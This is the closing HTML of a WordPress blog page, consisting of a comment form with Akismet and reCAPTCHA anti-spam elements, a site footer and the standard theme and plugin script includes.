class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="commentsubmit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1038' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c5e060fe7a" /></p><div class="g-recaptcha" data-sitekey="6LfYEWQUAAAAAAAgLY_w9fspV5z07CDLJcjmO6O6" data-theme="standard"></div><script type="text/javascript"src="https://www.google.com/recaptcha/api.js?hl=ru"></script>            <div id="recaptcha-submit-btn-area">&nbsp;</div>
            <noscript>
            <style type='text/css'>#submit {display:none;}</style>
            <input name="submit" type="submit" id="submit-alt" tabindex="6"
                value="Submit Comment"/> 
            </noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light bg-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
                &copy; 2026 <a href="https://read.urvfr.one">Архив Злого Литовца</a>                <span class="sep"> | </span>
                <a class="credits" href="https://afterimagedesigns.com/wp-bootstrap-starter/" target="_blank" title="WordPress Technical Support" alt="Bootstrap WordPress Theme">Bootstrap WordPress Theme</a>

            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <script type="text/javascript">
            var sub = document.getElementById('submit');
            document.getElementById('recaptcha-submit-btn-area').appendChild (sub);
            document.getElementById('submit').tabIndex = 6;
            if ( typeof _recaptcha_wordpress_savedcomment != 'undefined') {
                document.getElementById('comment').value = 
                    _recaptcha_wordpress_savedcomment;
            }
            </script><script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.5.7" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.5.7" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.5.7" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://read.urvfr.one/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1715122522" id="akismet-frontend-js"></script>
</body>
</html>